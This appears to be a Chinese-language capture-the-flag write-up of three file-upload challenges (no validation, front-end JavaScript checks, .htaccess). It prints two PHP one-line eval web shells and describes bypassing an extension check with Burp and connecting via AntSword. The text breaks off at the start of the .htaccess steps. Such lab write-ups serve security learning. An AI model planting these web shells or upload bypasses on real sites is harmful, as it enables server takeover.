无验证



打开环境,题目为无限制

查看源代码,简单的文件上传,没有限制





上传一句话木马shell.php

<?php @eval($_POST['shell']);?>发现上传成功

出现文件路径





使用蚁剑连接

找到flag







前端验证

打开环境,js前端验证

查看源代码,只允许上传图片类型(jpg,png,gif)



上传一个一句话木马a.jpg文件

<?=eval($_POST["good"]);?>使用bp抓包

发送到重放器后,将后缀.jpg修改为.php



发送,放行后,发现文件上传成功

使用蚁剑进行连接

连接成功后,找到flag





.htaccess

htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能

s做题步骤:

s做题步骤:

1.上传.htaccess文件

2.上传png格式的一句话木马



打开环境

